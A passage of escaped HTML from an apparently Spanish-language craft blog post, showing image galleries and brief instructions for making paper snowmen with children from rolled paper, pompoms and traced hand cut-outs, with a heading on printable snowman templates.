href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxtzAtyvUvfyFimeyrFJbFJm4K-b2ueXquCycVx6Bc9zezdKobwFbXYqzB5MkKslMYK-XUGGT5ePWGsnsvl61eL2uNkm8twDuoDzMhdkUhLCwtuIubVc33FOvtT3Vr3xrQxIXilqFFsmc\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxtzAtyvUvfyFimeyrFJbFJm4K-b2ueXquCycVx6Bc9zezdKobwFbXYqzB5MkKslMYK-XUGGT5ePWGsnsvl61eL2uNkm8twDuoDzMhdkUhLCwtuIubVc33FOvtT3Vr3xrQxIXilqFFsmc\/w640-h640\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25288%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw6SaTRTy0azmLMSYQ7L04KiC1aTzguzgr-MwUtzocUiVNFL9eZnmPsdaNiYKr44Ak5Dn1LhyubUbfyRITxtla1Ng3YEiuMfYR20uXqGzfBBkxCx7TPrPT0Td-BG7CX8aMdKoQVldf36U\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw6SaTRTy0azmLMSYQ7L04KiC1aTzguzgr-MwUtzocUiVNFL9eZnmPsdaNiYKr44Ak5Dn1LhyubUbfyRITxtla1Ng3YEiuMfYR20uXqGzfBBkxCx7TPrPT0Td-BG7CX8aMdKoQVldf36U\/w640-h360\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25289%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl5Kx5PGxoFzP5J2mH0AHcjrxqqqzk4hGvpwi-ORur8YRnw65WrsOCP85Xz4U-yGApfD_KngUsQNnA2WgduEOLSgv8eBQ6ul07lbTJwV4he_bEWVeh0Y_whbEfPC-Z9GqYx6LAxDqNxZs\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252810%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"800\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl5Kx5PGxoFzP5J2mH0AHcjrxqqqzk4hGvpwi-ORur8YRnw65WrsOCP85Xz4U-yGApfD_KngUsQNnA2WgduEOLSgv8eBQ6ul07lbTJwV4he_bEWVeh0Y_whbEfPC-Z9GqYx6LAxDqNxZs\/w640-h410\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252810%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNfAHRJdvXc9n9jqrQ9nGnA8eyJPWn4rN4wkvrOpaWv1TDeWbn5lKE-b7ey5o9j06v8XDaIyc6mZUYqo6eEd6nX6uJAb1NBHHErOAitPMLFe8QBXp9kUw8moPt5-M6OVCJbzSXm4d504\/s1012\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252811%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1012\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNfAHRJdvXc9n9jqrQ9nGnA8eyJPWn4rN4wkvrOpaWv1TDeWbn5lKE-b7ey5o9j06v8XDaIyc6mZUYqo6eEd6nX6uJAb1NBHHErOAitPMLFe8QBXp9kUw8moPt5-M6OVCJbzSXm4d504\/w486-h640\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252811%2529.jpg\" width=\"486\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ELos rollos resultantes se pegan juntos de mayor a menor. Queda por complementar la figura con un pompón. No olvides fabricar la nariz y los ojos para la artesanía resultante.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq06hyLMBApYHnLi4_BXr7pbevk6_nWn8Bldw1smVsnkWS32t5xIBPAHgLwp91kGnwqGB2OoenqTTluMs7TJeSxJk4b065iWm2psbJM0Ci1ErlsDji8FQ6w2BO021Lk_C2wmjVuialSM\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252812%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"758\" data-original-width=\"800\" height=\"606\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq06hyLMBApYHnLi4_BXr7pbevk6_nWn8Bldw1smVsnkWS32t5xIBPAHgLwp91kGnwqGB2OoenqTTluMs7TJeSxJk4b065iWm2psbJM0Ci1ErlsDji8FQ6w2BO021Lk_C2wmjVuialSM\/w640-h606\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252812%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje0HefVkN6_KU6grKl_d9hwLOTaWVQux0e3DYW39irUemRtiw7d8WS0rKkaBhWME89poQKwqH2TncTuB-hIz4oY15OUMVJFb6Cn5YymMy_LeTFgLji41uUTEllnfZWH0IAsjUOSXkYrvg\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252813%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje0HefVkN6_KU6grKl_d9hwLOTaWVQux0e3DYW39irUemRtiw7d8WS0rKkaBhWME89poQKwqH2TncTuB-hIz4oY15OUMVJFb6Cn5YymMy_LeTFgLji41uUTEllnfZWH0IAsjUOSXkYrvg\/w640-h480\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252813%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDxkmDfNgPAga5UpwG7KHxkVs68xMRzrU62hucK1DAICTN5s5DNEJIU0RhMTgg1Kp-0FfCKQiQbt_yznZCNmgAYl2Rb9aPcn8hhCGLAYJ5aUj9BfN5Z9urHzfX7NdrJJbvPdj5TcO3FkQ\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252814%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDxkmDfNgPAga5UpwG7KHxkVs68xMRzrU62hucK1DAICTN5s5DNEJIU0RhMTgg1Kp-0FfCKQiQbt_yznZCNmgAYl2Rb9aPcn8hhCGLAYJ5aUj9BfN5Z9urHzfX7NdrJJbvPdj5TcO3FkQ\/w640-h480\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252814%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHFHBMWa1xwHnsPEaR7cesFnRWsQX-4sgL2Gv9m3vtoP21waYLKvHURhlxl_hWCUPtD-xSh1UEbBghyphenhyphenuuK0g1gl4YolhBWVre9LBx1mo3jXo96IEIwVKsfeBopuFYqY669uESewRhgjMg\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252816%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHFHBMWa1xwHnsPEaR7cesFnRWsQX-4sgL2Gv9m3vtoP21waYLKvHURhlxl_hWCUPtD-xSh1UEbBghyphenhyphenuuK0g1gl4YolhBWVre9LBx1mo3jXo96IEIwVKsfeBopuFYqY669uESewRhgjMg\/w640-h480\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252816%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ECuentas o botones del tamaño adecuado son perfectos para decorar el cuerpo. La nariz se hace mejor con cartón grueso, se puede pegar con cinta adhesiva o pintar con pinturas. Todos los elementos están unidos a la figura con pegamento PVA como se muestra en la foto de un muñeco de nieve de papel.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0XBQ-NmgZpB5SA_DSTtz6vVpT8akGwKIOfpIk0RsdjkuqhTAk3zBp4FDtoB3_Glb-bUgr2mor0-CrnRiQhDMrKk9h-K6knm_f-YlQgT9tuaqGDV07Uzxxu4oETJrRhIEoQdzeXccrpI\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252819%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"800\" height=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0XBQ-NmgZpB5SA_DSTtz6vVpT8akGwKIOfpIk0RsdjkuqhTAk3zBp4FDtoB3_Glb-bUgr2mor0-CrnRiQhDMrKk9h-K6knm_f-YlQgT9tuaqGDV07Uzxxu4oETJrRhIEoQdzeXccrpI\/w640-h496\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252819%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFmUqbzCRjfaLfHrpImM0iGPc2xGW1dx-GejiVBupo8p2LMiVZjNUpbuxm75bFr7eVtZiq_CgQL-9iIxR6PaaSA9RyKEpsfDgkLHyFwunS6SmWRleO6AxQ3T84vydYVlzlWM-FMWmKSQI\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252822%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFmUqbzCRjfaLfHrpImM0iGPc2xGW1dx-GejiVBupo8p2LMiVZjNUpbuxm75bFr7eVtZiq_CgQL-9iIxR6PaaSA9RyKEpsfDgkLHyFwunS6SmWRleO6AxQ3T84vydYVlzlWM-FMWmKSQI\/w640-h360\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252822%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUna opción igualmente creativa\u0026nbsp; puede ser un muñeco de nieve hecho con figuras de manos de niños. Preparamos de antemano las figuras de las palmas y tres círculos (contornos) de la futura nave. Pegamos los elementos desde el centro\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikOWaqCwDwKPC099pBm6aEscWcnXrYLYrV7_nXmGOKqxULUesEGURjgDuZkIJ9hwZTQc111_B69QOLfS9G-H4vDM-n21yq51n1ZI5iNnK5nxd9R_fXxgHYMZ0Iw0dY_gsBXvIuTcc-ssc\/s1024\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikOWaqCwDwKPC099pBm6aEscWcnXrYLYrV7_nXmGOKqxULUesEGURjgDuZkIJ9hwZTQc111_B69QOLfS9G-H4vDM-n21yq51n1ZI5iNnK5nxd9R_fXxgHYMZ0Iw0dY_gsBXvIuTcc-ssc\/w480-h640\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEl sombrero y la bufanda pueden ser de materiales diversos y pegados a la pieza de trabajo. Los botones en el cuerpo del muñeco de nieve se pueden reemplazar con copos de nieve de papel de varios colores.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL_QIXi3HYsrW3dYCOZ5A31vnaaTk2sywC-HyC7anxJaNoUTd4X3RIEmRexOuoNCP4KamVuYAx4CNDf7lZA5l8ORzmweGIV5nC0Q4rVUV_Jf23QMlW02zSTAo0-cAfM4mC26YZ8-t6z3w\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL_QIXi3HYsrW3dYCOZ5A31vnaaTk2sywC-HyC7anxJaNoUTd4X3RIEmRexOuoNCP4KamVuYAx4CNDf7lZA5l8ORzmweGIV5nC0Q4rVUV_Jf23QMlW02zSTAo0-cAfM4mC26YZ8-t6z3w\/w640-h640\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn3RqBtjYehaeL4VpMYW5MQVDnD33oMNvbEz1-7Dd1Gu3z3RnveWW2BUfUhtEs9KaNHPbTCxg8UrsqwiLCxf5ut1rDk6SGwuQerNeKKShdi3JRPwpnqOvB5xW6bJ2Q3bgnxV1RZaYSmTU\/s898\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"898\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn3RqBtjYehaeL4VpMYW5MQVDnD33oMNvbEz1-7Dd1Gu3z3RnveWW2BUfUhtEs9KaNHPbTCxg8UrsqwiLCxf5ut1rDk6SGwuQerNeKKShdi3JRPwpnqOvB5xW6bJ2Q3bgnxV1RZaYSmTU\/w356-h400\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25282%2529.jpg\" width=\"356\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJaXzIKO0Gum6qvCpH9MgQlj8ezdZwPf88UyWj1QrpbnNR1BTQM0c_zqc5o-72ZgWeMaWNUBB0sDfvhkiROxau3a7ZevyeWd1LqeZTDfHeckpk1P4tii4w729Znoo2pYZdm43d8ZgoqeU\/s1024\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"649\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJaXzIKO0Gum6qvCpH9MgQlj8ezdZwPf88UyWj1QrpbnNR1BTQM0c_zqc5o-72ZgWeMaWNUBB0sDfvhkiROxau3a7ZevyeWd1LqeZTDfHeckpk1P4tii4w729Znoo2pYZdm43d8ZgoqeU\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25283%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz40oSNrsfuk9AC_TCySju7EiY11ImPTUYtVXP8eLzpjzNGlDEPPdJwyiQH-2HgBwo2zinMOxofXe8KaudiW7ZPGx6EeijQHci6rpy6ay3reyT9hmviI8e2C2b2fyAHS_guye27Bfs1mk\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"800\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz40oSNrsfuk9AC_TCySju7EiY11ImPTUYtVXP8eLzpjzNGlDEPPdJwyiQH-2HgBwo2zinMOxofXe8KaudiW7ZPGx6EeijQHci6rpy6ay3reyT9hmviI8e2C2b2fyAHS_guye27Bfs1mk\/w400-h341\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25285%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0sA7BmYcwCuLP6fktU0g1LQGJoePJxdCzb4CqD_e08D0u3CNAuRrbvmY2zhVkd1sZuMZ-wJPBFuUvb1EU8gexK1wx6wgWTI_plGCy0PMK8-kH2vUbPBoBWPnAdCHWOrPiLl_TqWo4zRg\/s1024\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"780\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0sA7BmYcwCuLP6fktU0g1LQGJoePJxdCzb4CqD_e08D0u3CNAuRrbvmY2zhVkd1sZuMZ-wJPBFuUvb1EU8gexK1wx6wgWTI_plGCy0PMK8-kH2vUbPBoBWPnAdCHWOrPiLl_TqWo4zRg\/w305-h400\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25286%2529.jpg\" width=\"305\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPlantillas para recortar de muñecos de nieve para manualidades infantiles\u003C\/h2\u003E\u003Cp\u003EExisten varias variedades de modelos de muñecos de nieve, según su form\u003C\/p\u003E\u003Cp\u003EPlano. Están hechos de papel y decorados con oropel, abalorios, abalorios o simplemente cubiertos con pinturas especiales. Es más adecuado para decorar superficies de paredes, espejos o puertas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnPscoDO0aNcleWvscEx4QA1e_JEIkEVOjqj2qPVQlM13NG8AoyZrWxSPBX9QgYolrYR8SsXu_rmUow_8Q7Q0KlMejr884naQlS9FUrgrepR2T5wyNYLi_X8K6MNB6JFt8v5ofBZZPZs\/s820\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"820\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnPscoDO0aNcleWvscEx4QA1e_JEIkEVOjqj2qPVQlM13NG8AoyZrWxSPBX9QgYolrYR8SsXu_rmUow_8Q7Q0KlMejr884naQlS9FUrgrepR2T5wyNYLi_X8K6MNB6JFt8v5ofBZZPZs\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheKvT_NcvEiPIrNa2sY595qFa9rdYtWDu3dRxtnmmg-AUmQgtbhNwpYxsGQdq5n3iLuvbuQvcpkzJK2VWL-fVZE0w-vvN6ggJVyv55wfp-0vt5kAUlYFIvf1eoU7o_OlqhkoQfju5Ph6U\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheKvT_NcvEiPIrNa2sY595qFa9rdYtWDu3dRxtnmmg-AUmQgtbhNwpYxsGQdq5n3iLuvbuQvcpkzJK2VWL-fVZE0w-vvN6ggJVyv55wfp-0vt5kAUlYFIvf1eoU7o_OlqhkoQfju5Ph6U\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhspX0Uxc2rfUioXyOq1mvmT04CEkjaKrY-5DiEB27LR8SD5nUV3HB4HBRCcmkh_aggPymlvlbY0TK3PNV05Bws3fs3M2DJLuTZsXBRRKh71nT38YAarTZM84cZQ-AmEYcj-n0XY49L680\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhspX0Uxc2rfUioXyOq1mvmT04CEkjaKrY-5DiEB27LR8SD5nUV3HB4HBRCcmkh_aggPymlvlbY0TK3PNV05Bws3fs3M2DJLuTZsXBRRKh71nT38YAarTZM84cZQ-AmEYcj-n0XY49L680\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0y1k0pomup4A2b9088jVvIfllhT9ZR-95IiKoo6_83MvOTBeCAUiGap9ZFLfsh_Gekx2NnlTbg-9Kp7COFHXgS5GM4T6zQ2ZT9p7JyxPt-m0i984f20jOTmgNPU-6S4Szvc3EYu1aMc\/s1024\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"724\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0y1k0pomup4A2b9088jVvIfllhT9ZR-95IiKoo6_83MvOTBeCAUiGap9ZFLfsh_Gekx2NnlTbg-9Kp7COFHXgS5GM4T6zQ2ZT9p7JyxPt-m0i984f20jOTmgNPU-6S4Szvc3EYu1aMc\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25287%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc1GKn1eDeFzoI2XB-ohPdGl0zbEHV2E9hsHWsqVtw74F-l-QJ0LsbHMPbY4YXEoWUSKQ7E8LHKHosBS4hr4mjyahlM_E-g1f2R5DBkDYMz3iEuQJoniLQgv51b2dG2K0F4lVvW-qZhuY\/s1043\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252815%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1043\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc1GKn1eDeFzoI2XB-ohPdGl0zbEHV2E9hsHWsqVtw74F-l-QJ0LsbHMPbY4YXEoWUSKQ7E8LHKHosBS4hr4mjyahlM_E-g1f2R5DBkDYMz3iEuQJoniLQgv51b2dG2K0F4lVvW-qZhuY\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252815%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEichI4Fj4Tg0MxenS7oUXtm3GycyfKeXCK1YBlfg5UxeCFEM5Indt367AF6tDtrMt_1O_WuC5gNxzJwbUzbx-Ho_O7apGQKIQrqp1BENVeTGdWKc6lNdGEeSqfqVGN6SbWATATjl_x5C4w\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252820%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"763\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEichI4Fj4Tg0MxenS7oUXtm3GycyfKeXCK1YBlfg5UxeCFEM5Indt367AF6tDtrMt_1O_WuC5gNxzJwbUzbx-Ho_O7apGQKIQrqp1BENVeTGdWKc6lNdGEeSqfqVGN6SbWATATjl_x5C4w\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252820%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 